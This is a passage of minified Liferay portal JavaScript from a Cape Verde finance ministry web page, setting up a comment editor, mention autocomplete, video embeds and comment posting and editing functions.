editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dsEIfV2fz",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d0nJdYwOs\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dsEIfV2fz",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dsEIfV2fz",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dsEIfV2fz"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"enlv_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"enlv_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("enlv_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});Liferay.provide(window,"enlv_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"enlv_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+editorName];if(editor)editor.destroy();
enlv_hideEl(formId)});Liferay.provide(window,"enlv_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)enlv_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2070044",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"enlv_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("enlv_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";window.randomNamespace="enlv_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"enlv_scrollIntoView",
function(commentId){document.getElementById("enlv_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("enlv_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){enlv_showStatusMessage({id:"enlv_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",function(event){enlv_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";enlv_showStatusMessage({id:"enlv_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"enlv_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"enlv_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",options),error:function(){enlv_showStatusMessage({id:enlv_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");enlv_showEl(formId)}})});Liferay.provide(window,"enlv_showPostReplyEditor",function(index){enlv_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_"+
"postReplyForm"+index,{name:"enlv_"+"postReplyBody"+index,onChangeMethod:"enlv_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});enlv_hideEditor("enlv_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_"+"editForm"+index);enlv_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_"+"discussionMessage"+index)});window.enlv_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"enlv_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();enlv_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_"+"editForm"+index,{contents:contents,name:"enlv_"+"editReplyBody"+index,onChangeMethod:"enlv_"+index+"EditOnChange"});
enlv_hideEditor("enlv_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_"+"postReplyForm"+index);enlv_hideEl(discussionId)});Liferay.provide(window,"enlv_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("enlv_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});
Liferay.provide(window,"enlv_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_enlv_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("enlv_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#vnas .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="vnasContent")storeTask({"vnas":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 